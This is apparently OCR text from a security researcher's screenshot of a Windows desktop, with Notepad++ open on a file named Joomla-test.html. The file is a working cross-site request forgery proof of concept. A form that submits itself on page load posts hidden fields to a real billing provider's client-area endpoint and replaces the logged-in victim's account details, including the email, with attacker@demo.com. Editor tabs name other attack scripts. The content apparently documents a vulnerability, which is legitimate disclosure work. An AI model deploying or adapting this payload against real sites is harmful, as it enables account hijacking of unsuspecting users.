 Open
Windows Internet Explorer
Desktop
Search
Organize Views New Folder
Favorite Links
Documents
Music
Pictures
Public
Recently Changed
Searches
Recent Places
Desktop
Computer
Folders
Name Size Type Date modified
File Folder
issues
Firefox Document
67.1 KB
Joomla-test
Firefox Document
1.25 KB
PassengerDetail.aspx
Firefox Document
46.2 KB
software backup - Shortcut
Shortcut
516 bytes
tab-napping
Firefox Document
1.61 KB
File name: Joomla-test HTML Files
Open
Learn more about tabs and tab shortcuts, Accelerators, and InPrivate Browsing
C:\Users\Beenu\Desktop\Joomla-test.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ?
doexec.c joomsq.py process-inject0r.py common.idc unsafecall.py ssl_renegotiation.nasl citrix_ica_client_ssl_mitm.nasl
1 <HTML>
2 <BODY>
3 <FORM action="https://billing.cloudaccess.net/clientarea.php" method="POST">
4 <input type="hidden" name="action" value="details" type="text" />
5 <input type="hidden" name="save" value="true" type="text" />
6 <input type="hidden" name="firstname" value="Beenu-csrfs" type="text" />
7 <input type="hidden" name="lastname" value="Arora" type="text" />
8 <input type="hidden" name="companyname" value="test" type="text" />
9 <input type="hidden" name="email" value="attacker@demo.com" type="text" />
10 <input type="hidden" name="address1" value="not supplied" type="text" />
11 <input type="hidden" name="address2" value="not supplied" type="text" />
12 <input type="hidden" name="city" value="not supplied" type="text" />
13 <input type="hidden" name="state" value="not supplied" type="text" />
14 <input type="hidden" name="postcode" value="110032" type="text" />
15 <input type="hidden" name="country" value="IN" type="text" />
16 <input type="hidden" name="phonenumber" value="9911254288" type="text" />
17 <input type="hidden" name="billingcid" value="0" type="text" />
18 <input type="hidden" name="customfield[5]" value="Individual" type="text" />
19 <input type="hidden" name="customfield[6]" value="" type="text" />
20 </FORM>
21 <SCRIPT>document.forms[0].submit()</script>
22 </BODY>
23 </HTML>
Hyper Text Markup Language 1241 chars 1285 bytes 23 lines Ln : 9 Col : 75 Sel : 401 (411 bytes) in 1 ranges Dos\Window
Internet | Protected Mode: On 100%
17:52